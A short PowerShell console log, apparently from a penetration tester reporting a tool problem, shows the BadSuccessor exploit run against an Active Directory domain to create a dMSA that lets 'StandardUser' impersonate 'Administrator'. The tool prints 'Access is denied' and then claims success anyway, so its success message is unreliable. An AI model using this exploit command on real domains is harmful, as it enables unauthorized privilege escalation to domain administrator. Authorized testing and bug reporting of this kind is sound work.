 PS C:\Scripts\Pentest-Tools-Collection> klist
Current LogonId is 0:0x5baefb9
Cached Tickets: (0)
PS C:\Scripts\Pentest-Tools-Collection>
PS C:\Scripts\Pentest-Tools-Collection> BadSuccessor -mode exploit -Path "OU=dMSAs,OU=Misconfigs,DC=domain,DC=root" -Name "SU-NoGroups" -DelegatedAdmin "StandardUser" -DelegateTarget "Administrator" -domain "domain.root"
Creating dMSA at: LDAP://domain.root/OU=dMSAs,OU=Misconfigs,DC=domain,DC=root
0
0
0
0
MethodInvocationException: C:\Scripts\Pentest-Tools-Collection\tools\ActiveDirectory\BadSuccessor.ps1:221:9
Line |
221 | $newChild.CommitChanges()
| ~~~~~~~~~~~~~~~~~~~~~~~~~
| Exception calling "CommitChanges" with "0" argument(s): "Access is denied. "
Successfully created and configured dMSA 'SU-NoGroups'
Object StandardUser can now impersonate Administrator
PS C:\Scripts\Pentest-Tools-Collection>